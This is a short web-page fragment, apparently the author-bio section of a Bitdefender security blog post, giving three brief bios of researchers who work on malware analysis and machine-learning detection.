As a security researcher at Bitdefender, I find the constantly changing malware landscape to be the most exciting part of my job. I always aim to stay one step ahead of cybercriminals.

View all postsPassionate about machine learning and building intelligent models that detect malicious behavior.

View all postsI'm a senior software engineer at Bitdefender. Passionate about malware behavior analysis, I am continuously looking for new tricks employed by malicious actors.

View all postsYou might also like

Bookmarks